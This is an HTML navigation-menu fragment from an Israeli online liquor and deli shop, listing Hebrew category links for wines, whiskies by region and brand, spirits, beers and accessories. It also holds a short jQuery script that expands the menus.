		<li  class="level0 nav-1 category-item first level-top parent"isparent = 'isparent'relative = 'relative'><a href="https://wnf.co.il/boxes-and-gifts"  class="level-top" ><span>מארזים ומתנות</span></a><ul class="column-right"><li  class="level1 nav-1-1 category-item first"><a href="https://wnf.co.il/boxes-and-gifts/valentines-day" ><span>ליום האהבה</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://wnf.co.il/boxes-and-gifts/passover" ><span>פסח</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://wnf.co.il/boxes-and-gifts/rosh-hashana" ><span>ראש השנה</span></a></li><li  class="level1 nav-1-4 category-item last"><a href="https://wnf.co.il/boxes-and-gifts/gifts-for-coworkers" ><span>מתנות לעובדים</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"isparent = 'isparent'><a href="https://wnf.co.il/wines"  class="level-top" ><span>יינות</span></a><ul class="column-right"><ul class="sub-menu"><li class="ui-menu-item all-category-theme"><a href="https://wnf.co.il/wines" class="show-all">הצג הכל</a></li><ul class="first">
<li><strong><img src="https://wnf.co.il/media/menu/wine-menu-3.png" alt=""><a href="/wines/new-wine">יינות חדשים</a></strong></li>
<li><strong><img src="https://wnf.co.il/media/menu/wine-menu-1.png" alt=""><a href="/wines/premium-wine">יינות פרימיום</a></strong></li>
<li><strong><img src="https://wnf.co.il/media/menu/wine-menu-2.png" alt=""><a href="/wines/curated-wine-sets">סטים של יין</a></strong></li>
<li><strong><img src="https://wnf.co.il/media/menu/wine-menu-4.png" alt=""><a href="/wines/offers">מבצעים</a></strong></li>
</ul>
<ul>
<li>
<h3>יינות ישראליים</h3>
</li>
<li><a href="/wines/israeli-wine/israeli-white-wine">לבן</a></li>
<li><a href="/wines/israeli-wine/israeli-red-wine">אדום</a></li>
<li><a href="/wines/israeli-wine/israeli-rose-wine">רוזה</a></li>
<li><a href="/wines/israeli-wine/israeli-sparkling-wine">מבעבע</a></li>
</ul>
<ul class="toggle">
<li>
<h3>לפי מדינה</h3>
</li>
<li><a href="/wines?country=5453">צרפת</a></li>
<li><a href="/wines?country=5436">איטליה</a></li>
<li><a href="/wines?country=5454">ספרד</a></li>
<li><a href="/wines?country=5455">ארגנטינה</a></li>
<li><a href="/wines?country=5457">אוסטריה</a></li>
<li><a href="/wines?country=5458">צ'ילה</a></li>
<li><a href="/wines?country=5459">ארה"ב</a></li>
<li><a href="/wines?country=5460">פורטוגל</a></li>
<li><a href="/wines?country=5437">גרמניה</a></li>
<li><a href="/wines?country=5461">יוון</a></li>
<li><a href="/wines?country=5462">גאורגיה</a></li>
<li><a href="/wines?country=5735">אוסטרליה</a></li>
<li><a href="https://wnf.co.il/wines?country=7648">סלובניה</a></li>
<li class="more"><a>כל המדינות</a></li>
</ul>
<ul class="toggle">
<li>
<h3>זנים אדומים</h3>
</li>
<li><a href="/wines?kind=5439">בלנד אדום</a></li>
<li><a href="/wines?kind=5441">קברנה סובניון</a></li>
<li><a href="/wines?kind=5463">מרלו</a></li>
<li><a href="/wines?kind=5464">סירה/שיראז</a></li>
<li><a href="/wines?kind=5465">קברנה פרנק</a></li>
<li><a href="/wines?kind=5466">פינו נואר</a></li>
<li><a href="/wines?kind=5467">קריניאן</a></li>
<li><a href="/wines?kind=5468">מלבק</a></li>
<li><a href="/wines?kind=5469">סנג'ובזה</a></li>
<li><a href="/wines?kind=5470">מורבדר</a></li>
<li><a href="/wines?kind=5471">ברברה</a></li>
<li><a href="/wines?kind=5472">קרמנר</a></li>
<li><a href="/wines?kind=5473">גרנאש</a></li>
<li><a href="/wines?kind=5474">מנסיה</a></li>
<li><a href="/wines?kind=5475">נארו ד׳אבולה</a></li>
<li><a href="/wines?kind=5476">פטי סירה</a></li>
<li><a href="/wines?kind=5477">פטי ורדו</a></li>
<li><a href="/wines?kind=5478">טמפרניו</a></li>
<li><a href="/wines?kind=5479">גמאי</a></li>
<li><a href="/wines?kind=5470">מורבדר</a></li>
<li><a href="/wines?kind=5480">מונטפולצ'יאנו</a></li>
<li><a href="/wines?kind=5481">נגרו אמרו</a></li>
<li><a href="/wines?kind=5482">פרימיטיבו/זינפנדל</a></li>
<li><a href="/wines?kind=5483">פינוטאג'</a></li>
<li><a href="/wines?kind=5484">טנאט</a></li>
<li><a href="/wines?kind=5485">טוריגה נסיונל</a></li>
<li><a href="/wines?kind=5486">בלנד ואלפוליצ'לה</a></li>
<li><a href="/wines?kind=5487">צווייגלט</a></li>
<li><a href="/wines?kind=5488">בלנד עמק הרון</a></li>
<li><a href="/wines?kind=5489">סנסו</a></li>
<li><a href="/wines?kind=5490">אליקנטה בושה</a></li>
<li><a href="/wines?kind=5491">נרלו מסקלזה</a></li>
<li class="more"><a>זנים אחרים</a></li>
</ul>
<ul class="toggle">
<li>
<h3>זנים לבנים</h3>
</li>
<li><a href="/wines?kind=5492">בלנד&nbsp;לבן</a></li>
<li><a href="/wines?kind=5493">שרדונה</a></li>
<li><a href="/wines?kind=5494">סובניון בלאן</a></li>
<li><a href="/wines?kind=5440">גוורצטרמינר</a></li>
<li><a href="/wines?kind=5495">פינו גריג'יו/פינו גרי</a></li>
<li><a href="/wines?kind=5496">אלבריניו</a></li>
<li><a href="/wines?kind=5497">שנין בלאן</a></li>
<li><a href="/wines?kind=5498">ורדחו</a></li>
<li><a href="/wines?kind=5499">רוסאן</a></li>
<li><a href="/wines?kind=5500">ויונייה</a></li>
<li><a href="/wines?kind=5440">גוורצטרמינר</a></li>
<li><a href="/wines?kind=5501">ריזלינג</a></li>
<li><a href="/wines?kind=5502">קורטזה</a></li>
<li><a href="/wines?kind=5503">קולומברד</a></li>
<li><a href="/wines?kind=5504">גרגנגה</a></li>
<li><a href="/wines?kind=5505">גרנאש בלאן</a></li>
<li><a href="/wines?kind=5506">מלון דה בורגון</a></li>
<li><a href="/wines?kind=5507">מארסן</a></li>
<li><a href="/wines?kind=5508">מוסקט</a></li>
<li><a href="/wines?kind=5509">פינו בלאן</a></li>
<li><a href="/wines?kind=5510">פיקפול</a></li>
<li><a href="/wines?kind=5511">סמיון</a></li>
<li><a href="/wines?kind=5512">סילבנר</a></li>
<li><a href="/wines?kind=5513">טורונטס</a></li>
<li><a href="/wines?kind=5514">טרביאנו</a></li>
<li><a href="/wines?kind=5515">ורמנטינו</a></li>
<li><a href="/wines?kind=5516">אסירטיקו</a></li>
<li><a href="/wines?kind=5517">ויורה</a></li>
<li><a href="/wines?kind=5518">בלנד וינו ורדה</a></li>
<li class="more"><a>זנים אחרים</a></li>
</ul>
<ul>
<li>
<h3>לפי סיגנון</h3>
</li>
<li><a href="/wines/red-wine">יינות אדומים</a></li>
<li><a href="/wines/white-wine">יינות&nbsp;לבנים</a></li>
<li><a href="/wines/rose-wine">יינות רוזה</a></li>
<li><a href="/wines/pink-wine">יינות כתומים</a></li>
<li><a href="/wines/champagne-and-sparkling-wine">שמפניה ומבעבעים</a></li>
<li><a href="/wines/sherry-port-wine">פורט, שרי וקינוח</a></li>
<li><a href="/wines/sake">סאקה</a></li>
</ul></ul></ul></li><li  class="level0 nav-3 category-item level-top parent"isparent = 'isparent'><a href="https://wnf.co.il/whiskey"  class="level-top" ><span>וויסקי</span></a><ul class="column-right"><ul class="sub-menu"><li class="ui-menu-item all-category-theme"><a href="https://wnf.co.il/whiskey" class="show-all">הצג הכל</a></li><ul class="first">
<li><strong><img src="https://wnf.co.il/media/menu/wine-menu-3.png" alt=""><a href="/whiskey/new-whiskey">וויסקי חדשים</a></strong></li>
<li><strong><img src="https://wnf.co.il/media/menu/wine-menu-1.png" alt=""><a href="/whiskey/collectible-whiskey">וויסקי אספנות</a></strong></li>
<li><strong><img src="https://wnf.co.il/media/menu/wine-menu-2.png" alt=""><a href="/whiskey/surprise-whiskey-box">וויסקי בהפתעה</a></strong></li>
<li><strong><img src="https://wnf.co.il/media/menu/wine-menu-4.png" alt=""><a href="/whiskey/offers">מבצעים</a></strong></li>
</ul>
<p>&nbsp;</p>
<ul>
<li>
<h3>וויסקי סקוטי</h3>
</li>
<li><a href="/whiskey/single-malt-whisky"><strong>סינגל מאלט&nbsp;סקוטי&nbsp;</strong></a></li>
<li><a href="/whiskey/single-malt-whisky/Scottish-Highlands">היילנד</a></li>
<li><a href="/whiskey/single-malt-whisky/scottish-lowlands">לוולנד</a></li>
<li><a href="/whiskey/single-malt-whisky/islay">איילה</a></li>
<li><a href="/whiskey/single-malt-whisky/speyside">ספייסד</a></li>
<li><a href="/whiskey/single-malt-whisky/scottish-islands">איים</a></li>
<li><a href="/whiskey/single-malt-whisky/campbeltown">קמבלטאון </a></li>
<li><a href="/whiskey/blended-whisky"><strong>בלנדד</strong></a></li>
<li><a href="/whiskey/blended-malt-whisky"><strong>בלנדד מאלט</strong></a></li>
<li><a href="/whiskey/whisky-grain"><strong>וויסקי גריין</strong></a></li>
<li><a href="/whiskey/independent-bottlers-whisky"><strong>מבקבקים עצמאים</strong></a></li>
</ul>
<p>&nbsp;</p>
<ul>
<li>
<h3>וויסקי מין העולם</h3>
</li>
<li><a href="/whiskey/american-whiskey"><strong>וויסקי אמריקאי</strong></a></li>
<li><a href="/whiskey/american-whiskey/bourbon-whiskey">בורבון</a></li>
<li><a href="/whiskey/american-whiskey/corn-whiskey">תירס</a></li>
<li><a href="/whiskey/american-whiskey/tennessee-whiskey">טנסי</a></li>
<li><a href="/whiskey/american-whiskey/rye-whiskey">שיפון</a></li>
<li><a href="/whiskey/japanese-whisky"><strong>וויסקי יפני</strong></a></li>
<li><a href="/whiskey/canadian-whisky"><strong>וויסקי קנדי</strong></a></li>
<li><a href="/whiskey/irish-whiskey"><strong>וויסקי אירי</strong></a></li>
<li><a href="/whiskey/taiwanese-whisky"><strong>וויסקי טייוואני</strong></a></li>
<li><a href="/whiskey/israeli-whisky"><strong>וויסקי ישראלי</strong></a></li>
<li><a href="/whiskey/indian-whisky"><strong>וויסקי הודי</strong></a></li>
</ul>
<p>&nbsp;</p>
<ul>
<li>
<h3>לפי טעם</h3>
</li>
<li><a href="/whiskey?flavors=6861">פירות יבשים ואגוזים</a></li>
<li><a href="/whiskey?flavors=6862">אלגנטי ופרחוני</a></li>
<li><a href="/whiskey?flavors=6863">פירות טריים ווניל </a></li>
<li><a href="/whiskey?flavors=6864">מאלט ודבש</a></li>
<li><a href="/whiskey?flavors=6865">ימי ומעושן</a></li>
<li><a href="/whiskey?flavors=6866">כבולי ופירותי</a></li>
<li><a href="/whiskey?flavors=6867">עשיר וכבולי</a></li>
<li><a href="/whiskey?flavors=6868">פרי עשיר ותבלינים</a></li>
</ul>
<p>&nbsp;</p>
<ul class="toggle">
<li>
<h3>לפי מותג</h3>
</li>
<li><a href="/whiskey?whiskey_manufacturer=5642">GlenDronach</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5580">Macallan</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5659">Glenlivet</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5660">Benromach</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5661">Bowmore</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5643">Balvenie</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5662">Ardbeg</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5663">Ballantines</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5582">Glenmorangie </a></li>
<li><a href="/whiskey?whiskey_manufacturer=5664">Lagavulin </a></li>
<li><a href="/whiskey?whiskey_manufacturer=5665">Tomatin</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5666">Talisker</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5667">Springbank</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5668">Suntory</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5669">Laphroaig</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5670">Glenfiddich</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5671">Kavalan</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5672">Compass Box</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5673">AnCnoc</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5674">BenRiach</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6871">Clan Denny</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5734">Glenfarclas</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5676">The Arran</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5677">Old Pulteney</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5678">Kilkerran</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5679">Singleton</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5680">Kilchoman </a></li>
<li><a href="/whiskey?whiskey_manufacturer=5681">Aberlour</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6050">Cardhu</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5683">Auchentoshan</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5684">Oban</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5685">Craigellachie</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5686">Caol Ila</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5687">Jura</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6078">Bruichladdich</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5689">Finlaggan</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5690">Ileach</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6872">Rock Oyster</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6066">Tobermory</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6873">Scallywag</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5692">Scapa</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6874">Ballantruan</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6056">Douglas Laing</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5694">Bunnahabhain</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5695">Cotswolds</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5696">Royal Lochnagar</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5697">Caribou</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5698">Ben Nevis</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5699">Longmorn</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5700">Glencadam</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5701">Speyburn</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5702">Amrut</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5703">Cragganmore</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5704">Strathisla</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5705">Glenglassaugh</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6876">Big Peat</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5581">Highland Park</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6063">Maltman</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6877">Claxton's</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5706">Glen Scotia</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5707">Teeling</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6075">Ridgemont</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5709">Hudson</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5710">Jack Daniel's</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6057">Bulleit</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5712">Woodford Reserve</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5713">Blanton's</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5714">Maker's Mark</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5710">Gentleman Jack</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5716">Four Roses</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5717">Wild Turkey</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5718">Boondocks</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6052">Buffalo Trace</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5720">Michter's</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5721">Jameson</a></li>
<li><a href="/whiskey?whiskey_manufacturer=6024">Johnnie Walker</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5723">Chivas Regal</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5724">Nikka</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5725">Kinuura </a></li>
<li><a href="/whiskey?whiskey_manufacturer=5726">Mars</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5727">Tullamore Dew </a></li>
<li><a href="/whiskey?whiskey_manufacturer=5728">Hirsch</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5729">Elijah Craig</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5730">Glen Grant</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5731">Hankey Bannister</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5732">Jim Beam</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5733">Tomintoul</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5734">Glenfarclas</a></li>
<li><a href="/whiskey?whiskey_manufacturer=5577">Famous Grouse</a></li>
<li class="more"><a>מותגים נוספים</a></li>
</ul></ul></ul></li><li  class="level0 nav-4 category-item level-top parent"isparent = 'isparent'relative = 'relative'><a href="https://wnf.co.il/tequila"  class="level-top" ><span>טקילה</span></a><ul class="column-right"><li  class="level1 nav-4-1 category-item first"><a href="https://wnf.co.il/tequila/blanco-tequila" ><span>בלאנקו</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://wnf.co.il/tequila/reposado-tequila" ><span>רפוסדו</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://wnf.co.il/tequila/a-ejo-tequila" ><span>אנייחו</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://wnf.co.il/tequila/extra-anejo-tequila" ><span>אקסטרה אנייחו</span></a></li><li  class="level1 nav-4-5 category-item last"><a href="https://wnf.co.il/tequila/mezcal" ><span>מזקל</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://wnf.co.il/rum"  class="level-top" ><span>רום</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://wnf.co.il/vodka-alcohol"  class="level-top" ><span>וודקה</span></a></li><li  class="level0 nav-7 category-item level-top parent"isparent = 'isparent'><a href="https://wnf.co.il/spirits-and-liquors"  class="level-top" ><span>ספיריטים וליקרים</span></a><ul class="column-right"><ul class="sub-menu"><li class="ui-menu-item all-category-theme"><a href="https://wnf.co.il/spirits-and-liquors" class="show-all">הצג הכל</a></li><ul>
<li>
<h3><a href="https://wnf.co.il/spirits-and-liquors/cognac">קוניאק</a></h3>
</li>
<li><a href="/spirits-and-liquors/cognac/vs">VS</a></li>
<li><a href="/spirits-and-liquors/cognac/vsop">VSOP</a></li>
<li><a href="/spirits-and-liquors/cognac/napoleon">Napoleon</a></li>
<li><a href="/spirits-and-liquors/cognac/xo">XO</a></li>
<li><a href="/spirits-and-liquors/cognac/extra">Extra</a></li>
<li><a href="/spirits-and-liquors/cognac/hors-dage">Hor's d'Age</a></li>
<li><a href="/spirits-and-liquors/cognac/millesime">Millesime</a></li>
<li><a href="/spirits-and-liquors/cognac/reserve-familie">Reserve Familie</a></li>
<li><a href="spirits-and-liquors/cognac/pineau-des-charentes">Pineau des Charentes</a></li>
<li><a href="/spirits-and-liquors/armagnac"><strong>ארמניאק </strong></a></li>
<li><a href="/spirits-and-liquors/calvados"><strong>קלבדוס</strong></a></li>
<li><a href="/spirits-and-liquors/brandy"><strong>ברנדי</strong></a></li>
</ul>
<ul>
<li>
<h3><a href="https://wnf.co.il/rum">רום</a></h3>
</li>
<li><a href="/spirits-and-liquors/rum/white-rum">לבן</a></li>
<li><a href="/spirits-and-liquors/rum/gold-rum">זהב</a></li>
<li><a href="/spirits-and-liquors/rum/dark-rum">כהה</a></li>
<li><a href="/spirits-and-liquors/rum/spiced-and-flavoured-rum">מתובל/טעמים</a></li>
<li><a href="/spirits-and-liquors/rum/agricole-rum">אגריכול</a></li>
<li><a href="/spirits-and-liquors/cachaca"><strong>קאשסה</strong></a></li>
</ul>
<ul>
<li>
<h3><a href="https://wnf.co.il/spirits-and-liquors/gin">ג'ין</a></h3>
</li>
<li><a href="/spirits-and-liquors/gin/english-gin">ג׳ין&nbsp;אנגלי</a></li>
<li><a href="/spirits-and-liquors/gin/scottish-gin">ג׳ין סקוטי</a></li>
<li><a href="/spirits-and-liquors/gin/world-gin">ג׳ין מהעולם</a></li>
<li><a href="/spirits-and-liquors/gin/flavoured-gin">ג׳ין בטעמים</a></li>
<li><a href="/spirits-and-liquors/mezcal"><strong>מזקל</strong></a></li>
<li><a href="/spirits-and-liquors/vodka-alcohol"><strong>וודקה</strong></a></li>
</ul>
<ul>
<li>
<h3><a href="https://wnf.co.il/spirits-and-liquors/anise-liquor">משקאות אניס</a></h3>
</li>
<li><a href="/spirits-and-liquors/anise-liquor/arak">ערק</a></li>
<li><a href="/spirits-and-liquors/anise-liquor/pernod">פרנו</a></li>
<li><a href="/spirits-and-liquors/anise-liquor/pastis">פסטיס</a></li>
<li><a href="/spirits-and-liquors/anise-liquor/ouzo">אוזו</a></li>
<li><a href="/spirits-and-liquors/anise-liquor/rakia">ראקי/ ראקיה</a></li>
<li><strong><a href="/spirits-and-liquors/absinthe">אבסינט</a></strong></li>
<li><strong><a href="/spirits-and-liquors/grappa">גראפה</a></strong></li>
<li><strong><a href="/spirits-and-liquors/eau-de-vie">או דה וי</a></strong></li>
<li><strong><a href="/spirits-and-liquors/pisco">פיסקו</a></strong></li>
<li><strong><a href="/spirits-and-liquors/vermouth-aperitif">ורמוט/אפרטיף</a></strong></li>
<li><strong><a href="/spirits-and-liquors/digestif">דג'סטיף</a></strong></li>
</ul>
<ul>
<li>
<h3><a href="https://wnf.co.il/spirits-and-liquors/liqueurs">ליקרים</a></h3>
</li>
<li><a href="/spirits-and-liquors/liqueurs/chocolate-and-coffee-liquors">שוקולד וקפה</a></li>
<li><a href="/spirits-and-liquors/liqueurs/cream-liqueur">ליקרים שמנת</a></li>
<li><a href="/spirits-and-liquors/liqueurs/fruit-liqueurs">ליקרים פירות </a></li>
<li><a href="/spirits-and-liquors/liqueurs/herbal-liqueur">ליקרים עשבים</a></li>
<li><a href="/spirits-and-liquors/liqueurs/other-liqueurs">ליקרים אחרים</a></li>
<li><strong><a href="/spirits-and-liquors/drinks">משקאות לקוקטיילים</a></strong></li>
<li><a href="/spirits-and-liquors/drinks/tonic-water">מי טוניק</a></li>
</ul></ul></ul></li><li  class="level0 nav-8 category-item level-top parent"isparent = 'isparent'><a href="https://wnf.co.il/beers"  class="level-top" ><span>בירות</span></a><ul class="column-right"><ul class="sub-menu"><li class="ui-menu-item all-category-theme"><a href="https://wnf.co.il/beers" class="show-all">הצג הכל</a></li><ul class="first">
<li><strong><img src="https://wnf.co.il/media/menu/wine-menu-3.png" alt=""><a href="/beers/new-beers">בירות חדשות</a></strong></li>
<li><strong><img src="https://wnf.co.il/media/menu/wine-menu-2.png" alt=""><a href="/beers/surprise-beer-box">ארגז בהפתעה</a></strong></li>
<li><strong><img src="https://wnf.co.il/media/menu/wine-menu-1.png" alt=""><a href="/beers/offers-beer">בירות במבצע</a></strong></li>
<li><strong><img src="https://wnf.co.il/media/menu/wine-menu-4.png" alt=""><a href="/beers/beer-packs">מארזי בירות</a></strong></li>
</ul>
<ul>
<li>
<h3>לפי קטגוריה</h3>
</li>
<li><a href="/beers/israeli-boutique-beers">בירות בוטיק ישראליות</a></li>
<li><a href="/beers/imported-beers">בירות מיובאות</a></li>
<li><a href="/beers/gift-boxes-and-sets">מארזי שי ומתנות</a></li>
</ul>
<ul>
<li>
<h3>לפי מדינה</h3>
</li>
<li><a href="/beers?country=5435">ישראל</a></li>
<li><a href="/beers?country=6761">צ'כיה</a></li>
<li><a href="/beers?country=5653">בלגיה</a></li>
<li><a href="/beers?country=5654">אנגליה</a></li>
<li><a href="/beers?country=5437">גרמניה</a></li>
<li><a href="/beers?country=5634">סקוטלנד</a></li>
<li><a href="/beers?country=5459">ארה"ב</a></li>
<li><a href="/beers?country=5656">הולנד</a></li>
<li><a href="/beers?country=5655">אירלנד</a></li>
<li><a href="https://wnf.co.il/beers?cat=122%2C127%2C129%2C135%2C136%2C137%2C214&amp;country=5641">יפן</a></li>
<li><a href="/beers?country=5657">דנמרק</a></li>
</ul>
<ul class="toggle">
<li>
<h3>לפי סגנון</h3>
</li>
<li><strong><a href="/beers/ale">אייל</a></strong></li>
<li><a href="/beers/ale/amber-ale">אמבר אייל</a></li>
<li><a href="/beers/ale/india-pale-ale">אינדייה פייל אייל (IPA)</a></li>
<li><a href="/beers/ale/pale-ale-beer">פייל אייל</a></li>
<li><a href="/beers/ale/brown-ale-beer">בראון אייל</a></li>
<li><a href="/beers/ale/golden-ale-beer">גולדן אייל</a></li>
<li><a href="/beers/ale/pilsner-beer">בירות מנזרים</a></li>
<li><a href="/beers/ale/belgian-light">בלגיות בהירות</a></li>
<li><a href="/beers/ale/belgian-dark">בלגיות כהות</a></li>
<li><strong><a href="/beers/lager">לאגר</a></strong></li>
<li><strong><a href="/beers/wheat-beer">חיטה</a></strong></li>
<li><strong><a href="/beers/stout-and-porter">סטאוט/פורטר</a></strong></li>
<li><a href="/beers/smoked-beers"><strong>בירות מעושנות</strong></a></li>
<li><strong><a href="/beers/fruit-beer">בירות פירות</a></strong></li>
<li><strong><a href="/beers/cider">סיידר</a></strong></li>
<li><strong><a href="/beers/alcohol-free">ללא אלכוהול</a></strong></li>
<li><strong><a href="/beers/gluten-free">ללא גלוטן</a></strong></li>
<li class="more"><a>סגנונות נוספים</a></li>
</ul>
<ul>
<li>
<h3>סאקה לפי סוג</h3>
</li>
<li><a href="/beers/sake/basic-sake">בסיסי</a></li>
<li><a href="/beers/sake/premium">פרימיום</a></li>
</ul></ul></ul></li><li  class="level0 nav-9 category-item level-top parent"isparent = 'isparent'relative = 'relative'><a href="https://wnf.co.il/deli"  class="level-top" ><span>מעדניה</span></a><ul class="column-right"><li  class="level1 nav-9-1 category-item first"><a href="https://wnf.co.il/deli/cheese" ><span>גבינות</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://wnf.co.il/deli/oils" ><span>שמנים ורטבים</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://wnf.co.il/deli/pasta" ><span>פסטות, אטריות וניוקי</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://wnf.co.il/deli/chocolate" ><span>שוקולדים ומתוקים</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://wnf.co.il/deli/meat-deli" ><span>נקניקים</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://wnf.co.il/deli/canned-food" ><span>שימורים</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://wnf.co.il/deli/salty" ><span>מלוחים</span></a></li><li  class="level1 nav-9-8 category-item last"><a href="https://wnf.co.il/deli/coffee-and-tea" ><span>תה וקפה</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"isparent = 'isparent'relative = 'relative'><a href="https://wnf.co.il/wine-accessories"  class="level-top" ><span>מקררי יין ואביזרים</span></a><ul class="column-right"><li  class="level1 nav-10-1 category-item first"><a href="https://wnf.co.il/wine-accessories/fridges" ><span>מקררי יין</span></a></li><li  class="level1 nav-10-2 category-item"><a href="https://wnf.co.il/wine-accessories/glasses" ><span>כוסות</span></a></li><li  class="level1 nav-10-3 category-item"><a href="https://wnf.co.il/wine-accessories/accessories" ><span>אביזרי יין ואלכוהול</span></a></li><li  class="level1 nav-10-4 category-item last"><a href="https://wnf.co.il/wine-accessories/bar" ><span>ציוד בר</span></a></li></ul></li><li  class="level0 nav-11 level-top"><a href="https://wnf.co.il/blog"  class="level-top" ><span>מגזין</span></a></li>				<li class="level0 custom_link"><a href="https://wnf.co.il/new-and-offers" class="level-top ui-corner-all" id="ui-id-12" tabindex="-1" role="menuitem"><span>SALE</span></a></li>
	</ul>
	<!--<div class="menu-close"><img src="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/images/nav-close.png" /></a>-->
</nav>
<div class="overlay-nav"></div>
<script type="text/javascript">
	require(['jquery', 'PerfectScrollbar'],function($){
		//menu more links
		$('.navigation li.level0 ul ul.sub-menu ul.toggle li.more').click(function () {
			$(this).parent().addClass('active');
			$(this).parent().find('li.more').hide();
			$(this).parent().customScrollbar({
				skin: "default-skin",
				hScroll: false,
				updateOnWindowResize: true,
				suppressScrollX: true,
				"scrollByX": 100
			});
		});
		if($( window ).width() < 768){
			$('.navigation li.level0').click(function () {
				if($(this).hasClass('active')){
					//$(this).toggleClass('active');
				}else{
					$(this).addClass('active');
				}
			});
		}
	});
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        חשבון                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
